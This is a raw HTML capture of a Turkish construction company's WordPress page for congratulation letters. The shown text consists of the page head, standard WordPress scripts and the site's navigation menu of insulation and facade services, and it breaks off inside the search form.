

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gnyapi.com.tr/tesekkur/?s=
body_size: 18449
content:
<!DOCTYPE html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1843 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="google-site-verification" content="HR1eYAbtN7Y77kEcpxMfDOUa28lKlmOSuXg44jZOf5k" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Tesekkür - GN Yapı</title>

<!-- This site is optimized with the Yoast SEO plugin v9.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.gnyapi.com.tr/tesekkur/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tesekkür - GN Yapı" />
<meta property="og:description" content="Tebrik Yazıları" />
<meta property="og:url" content="https://www.gnyapi.com.tr/tesekkur/" />
<meta property="og:site_name" content="GN Yapı" />
<meta property="article:publisher" content="https://www.facebook.com/gnyapi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tebrik Yazıları" />
<meta name="twitter:title" content="Tesekkür - GN Yapı" />
<meta name="twitter:site" content="@gnyapi" />
<meta name="twitter:creator" content="@gnyapi" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GN Yapı &raquo; beslemesi" href="https://www.gnyapi.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="GN Yapı &raquo; yorum beslemesi" href="https://www.gnyapi.com.tr/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gnyapi.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gnyapi.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.gnyapi.com.tr/wp-content/uploads/dynamic_avia/gnyapi.css?ver=5b83b4464ab65' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/css/custom.css?ver=4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"tr","strings":{"mejs.install-flash":"Flash oynat\u0131c\u0131 etkinle\u015ftirilmemi\u015f ya da kurulmam\u0131\u015f bir taray\u0131c\u0131 kullanmaktas\u0131n\u0131z. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https:\/\/get.adobe.com\/flashplayer\/ adresinden indirin","mejs.fullscreen-off":"Tam ekran\u0131 kapat","mejs.fullscreen-on":"Tam ekrana ge\u00e7","mejs.download-video":"Videoyu indir","mejs.fullscreen":"Tam ekran","mejs.time-jump-forward":["\u0130leriye 1 saniye atla","%1 saniye ileri atla"],"mejs.loop":"Tekrar a\u00e7\/kapa","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.close":"Kapat","mejs.time-slider":"Zaman kayd\u0131rac\u0131","mejs.time-help-text":"Sol\/sa\u011f tu\u015falr\u0131 ile bir saniye, yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ilerletin.","mejs.time-skip-back":["1 saniye geri git","%1 saniye geri d\u00f6n"],"mejs.captions-subtitles":"Ba\u015fl\u0131klar\/altyaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.mute-toggle":"Sesi kapat\/a\u00e7","mejs.volume-help-text":"Yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi geri a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses  kayd\u0131rac\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.ad-skip":"Reklam\u0131 ge\u00e7","mejs.ad-skip-info":["1 saniye i\u00e7inde ge\u00e7","%1 saniye i\u00e7inde ge\u00e7"],"mejs.source-chooser":"Kaynak se\u00e7ici","mejs.stop":"Dur","mejs.speed-rate":"H\u0131z oran\u0131","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};
</script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://www.gnyapi.com.tr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gnyapi.com.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gnyapi.com.tr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.25" />
<link rel='shortlink' href='https://www.gnyapi.com.tr/?p=1843' />
<link rel="alternate" type="application/json+oembed" href="https://www.gnyapi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gnyapi.com.tr%2Ftesekkur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gnyapi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gnyapi.com.tr%2Ftesekkur%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="GN Yapı RSS2 Feed" href="https://www.gnyapi.com.tr/feed/" />
<link rel="pingback" href="https://www.gnyapi.com.tr/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/html5shiv.js"></script><![endif]-->



<!--
Debugging Info for Theme support: 

Theme: GNYapi
Version: 4.1.1
Installed: GNYapi
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:44-PLA:11
WP:4.9.25
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.gnyapi.com.tr/wp-content/themes/GNYapi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<script type='text/javascript' src='/wp-content/themes/GNYapi/js/bootstrap.js'></script>

</head>




<body id="top" class="page-template-default page page-id-1843 stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='https://www.gnyapi.com.tr/wp-content/uploads/2018/05/GN-LOGO-e1528358881112-300x150.png' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.gnyapi.com.tr/'><img height='100' width='300' src='https://www.gnyapi.com.tr/wp-content/uploads/2018/05/GN-LOGO-e1528358881112.png' alt='GN Yapı' /></a></span><nav class='main_menu' data-selectname='Sayfa seçiniz'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.gnyapi.com.tr/gnyapi_kurumsal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kurumsal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnyapi_kurumsal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GNYAPI Hakkında</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sosyal_sorumluluk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sosyal Sorumluluk</span></a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.gnyapi.com.tr/insan_kaynaklari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İnsan Kaynakları</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/ikya-genel-bakis/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İK&#8217;ya Genel Bakış</span></a></li>
		<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/ik-politikamiz-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İK Politikamız</span></a></li>
		<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-secme-ve-yerlestirme/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Seçme ve Yerleştirme</span></a></li>
		<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gn-de-egitim-ve-gelistirme/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’ de Eğitim ve Geliştirme</span></a></li>
		<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-performans/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Performans</span></a></li>
		<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-takdir-ve-odullendirme/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Takdir ve Ödüllendirme</span></a></li>
		<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/ucret-ve-yan-haklar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ücret ve Yan Haklar</span></a></li>
		<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-yasam/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN’de Yaşam</span></a></li>
		<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gn-gonulluleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN Gönüllüleri</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hizmetlerimiz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega4 twelve units'>

<ul class="sub-menu">
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_4 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.gnyapi.com.tr/isi-yalitimi/'>Isı Yalıtımı</a></span>
	<ul class="sub-menu">
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitimi-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtımı Nedir?</span></a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitim-cesitleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtım Çeşitleri</span></a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitim-malzemeleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtım Malzemeleri</span></a></li>
		<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/mantolama/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mantolama Nedir?</span></a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-kaplama/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dış Cephe Kaplama</span></a></li>
	</ul>
</li>
	<li id="menu-item-2225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'>Estetik Tasarım</span>
	<ul class="sub-menu">
		<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/fuga-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fuga</span></a></li>
		<li id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sove-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Söve</span></a></li>
		<li id="menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/kose-tasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Köşe Taşı</span></a></li>
		<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sove-sutun/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sütun</span></a></li>
		<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/kat-silmesi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kat Silmesi</span></a></li>
		<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/kupeste/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Küpeşte</span></a></li>
		<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/harpusta-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Harpuşta</span></a></li>
		<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-tas-kaplama/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Taş Kaplama Uygulamaları | GNYAPI</span></a></li>
		<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/mantolama-renkleri-kartela/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mantolama Renkleri</span></a></li>
	</ul>
</li>
	<li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://www.gnyapi.com.tr/ek-uygulamalar'>Ek Uygulamalar</a></span>
	<ul class="sub-menu">
		<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/cati-yalitim-uygulamalari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Çatı Yalıtımı</span></a></li>
		<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/cati-tamiri-tadilati-onarimi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Çatı Bakım Onarım</span></a></li>
		<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/su-yalitimi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Su Yalıtımı</span></a></li>
		<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/drenaj-nedir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Drenaj</span></a></li>
		<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-mermer-uygulamalari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mermer Uygulamaları</span></a></li>
		<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/seramik-fayans-kalebodur/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Seramik, Fayans, Kalebodur Uygulamaları</span></a></li>
		<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/dis-cephe-boyalari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dış Cephe Boyaları</span></a></li>
		<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/diger-ek-uygulamalar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diğer Ek Uygulamalar</span></a></li>
	</ul>
</li>
	<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_4 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.gnyapi.com.tr/yonetici-klavuzu/'>Yönetici Kılavuzu</a></span>
	<ul class="sub-menu">
		<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnyapi-ayricaliklari/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GNYAPI Ayrıcalıkları</span></a></li>
		<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/mantolama-firmalari-sirketleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtım Firması Nasıl Seçilir</span></a></li>
		<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitimi-zorunlulugu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtımının Kanuni Boyutu</span></a></li>
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/apartman-kanun-yonetmelikler/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Apartman Yönetimi</span></a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gnyapi.com.tr/enerji-kimlik-belgesi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Enerji Kimlik Belgesi</span></a></li>
		<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-is-sagligi-ve-guvenligi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN&#8217;de İş Sağlığı ve Güvenliği</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.gnyapi.com.tr/referanslar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Referanslar</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1843 current_page_item"><a href="https://www.gnyapi.com.tr/tesekkur/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tebrik Yazıları</span></a></li>
	<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/referanslar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Referanslar</span></a></li>
</ul>
</li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Medya</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/basinda-gnyapi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Basında GNYAPI</span></a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sosyal-medyada-gnyapi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sosyal Medya&#8217;da GNYAPI</span></a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/filmlerimiz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Videolarımız</span></a></li>
</ul>
</li>
<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.gnyapi.com.tr/bize_ulasin/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İletişim</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://www.gnyapi.com.tr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
